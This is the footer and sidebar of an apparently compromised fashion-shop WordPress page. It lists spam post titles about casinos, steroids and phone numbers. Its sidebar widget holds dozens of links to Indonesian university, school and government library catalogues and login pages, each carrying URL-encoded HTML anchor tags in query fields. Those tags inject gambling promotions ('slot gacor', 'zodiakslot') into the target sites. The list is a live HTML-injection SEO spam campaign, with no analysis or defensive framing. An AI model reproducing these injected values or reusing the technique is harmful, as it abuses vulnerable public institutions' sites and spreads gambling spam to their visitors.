            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:56+00:00">September 26, 2023</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                </div>
                    </div>
                </article>
                            <article id="author-post-32458" class="wpi-post wpi-post-default post-32458 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark">Numere aleatoare de telefon, numere de telefon la întâmplare</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:27+00:00">September 26, 2023</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                </div>
                    </div>
                </article>
                            <article id="author-post-32456" class="wpi-post wpi-post-default post-32456 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark">Online casino lastschrift, germania liga 2</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:30:56+00:00">September 26, 2023</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                </div>
                    </div>
                </article>
                    </div>
    </section>

<div class="sticky-article-navigation">
            <a class="sticky-article-link sticky-article-prev" href="https://weorango.com/intinzator-sarma-vie-se-puede-digerir-los-esteroides/">
            <div class="sticky-article-icon">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></svg>            </div>
            <article id="sticky-post-13652" class="wpi-post site-sticky-article post-13652 post type-post status-publish format-standard hentry category-uncategorized">
                                <div class="entry-details">
                    <header class="entry-header">
                        <h3 class="entry-title entry-title-small">
                            Intinzator sarma vie, se puede digerir los esteroides                        </h3>
                    </header>
                </div>
            </article>
        </a>
            <a class="sticky-article-link sticky-article-next" href="https://weorango.com/steroide-sans-effet-secondaire-que-manger-pour-une-seche/">
            <div class="sticky-article-icon">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" /></svg>            </div>
            <article id="sticky-post-13652" class="wpi-post site-sticky-article post-13652 post type-post status-publish format-standard hentry category-uncategorized">
                                <div class="entry-details">
                    <header class="entry-header">
                        <h3 class="entry-title entry-title-small">
                            Steroide sans effet secondaire, que manger pour une seche                        </h3>
                    </header>
                </div>
            </article>
        </a>
        </div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weorango.com/intinzator-sarma-vie-se-puede-digerir-los-esteroides/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Intinzator sarma vie, se puede digerir los esteroides</span></a></div><div class="nav-next"><a href="https://weorango.com/steroide-sans-effet-secondaire-que-manger-pour-une-seche/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Steroide sans effet secondaire, que manger pour une seche</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-dianabol-tablets-in-india-pedido-esteroides-portugal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weorango.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13652' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                
<div id="secondary" class="widget-area wpi-widget-area regular-widget-area">
    <div class="site-sticky-components">
	    <div id="block-5" class="widget widget_block"><h4 class="wp-block-heading">Our Partners</h4></div><div id="block-6" class="widget widget_block widget_text"><p><a href="https://notbyshakespeare.com/">namatoto</a><br></p></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://weorango.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://weorango.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://weorango.com/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://weorango.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://weorango.com/category/fashion-trends/">Fashion trends</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://weorango.com/category/kids-wear/kids-sets/">Kids sets</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://weorango.com/category/kids-wear/">Kids Wear</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://weorango.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://weorango.com/category/saree/">saree</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://weorango.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weorango.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://weorango.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-02-at-14.07.16.jpeg"  style="margin-bottom: 10px;" /></div><p>Shop India’s leading luxury ethnic and traditional Indian wear on Orango Shop.</p><div style="line-height: 2;"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mail: contact_us@weorango.com
</div></div>
		</div><div id="block-4" class="widget widget_block"><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link has-vivid-cyan-blue-color has-text-color wp-element-button" href="https://www.facebook.com/satrangee.fashion">Facebook</a></div>

<div class="wp-block-button"><a class="wp-block-button__link has-vivid-red-background-color has-background wp-element-button" href="https://www.instagram.com/satrangee_fashion_/">Instagram</a></div></div></div><div id="text-11" class="widget widget_text"><h2 class="widget-title">Help</h2>			<div class="textwidget"><ul class="menu">
     <li><a href="https://weorango.com/payments/">Payments</a></li>
     <li><a href="https://weorango.com/cancellation/">Cancellation</a></li>
     <li><a href="https://weorango.com/faqs/">FAQ</a></li>
</ul>
		    	</div>
		</div><div id="block-7" class="widget widget_block"><a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://elysiahome.com/products/disco-ball-ice-bucket%22%3Ebandar%20slot%20gacor%3C/a%3E">link</a>
<a href="https://www.library.smpmugaru.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://www.labora.ac.id/sisfoa/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://sisfo.htp.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://perpustakaan.gunungsitolikota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpusda.beltim.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpus.sman1trenggalek.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpus.oganilirkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpus.bandungkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://opac.utssurabaya.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite3.tobakab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite.uin-suska.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite.sman2situbondo.sch.id/digitalcollection/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite.bbpkmakassar.or.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlis.lombokbaratkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://eperpus.bbpkciloto.or.id/eperpus/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://e-libdiklat.rsabhk.co.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://disarpus.cianjurkab.go.id/perpustakaan/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://digilib.sman3jombang.sch.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="http://sisfostikes.gunungsari.id/file.txt?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E%20">link</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://emersonandfarrar.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://inlislite3.tobakab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.uin-suska.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.sman2situbondo.sch.id/digitalcollection/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.bbpkmakassar.or.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://inlis.lombokbaratkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E%20">link</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E">link</a>
